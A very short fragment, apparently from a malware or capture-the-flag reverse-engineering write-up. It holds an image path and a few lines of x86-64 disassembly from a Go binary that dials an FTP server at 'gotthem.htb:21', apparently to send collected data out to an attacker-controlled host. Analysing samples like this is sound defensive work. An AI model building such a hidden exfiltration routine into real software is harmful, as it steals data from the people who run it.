 push rbp
mov rbp, rsp
sub rsp, 188h
lea rax, aIsNilNotValueM+478h ; "gotthem.htb:21not a PNG fileComputerNam"...
mov ebx, 0Eh
xor ecx, ecx
xor edi, edi
mov rsi, rdi
call github_com_jlaffaye_ftp_Dial
test rbx, rbx
jz loc_5F3B33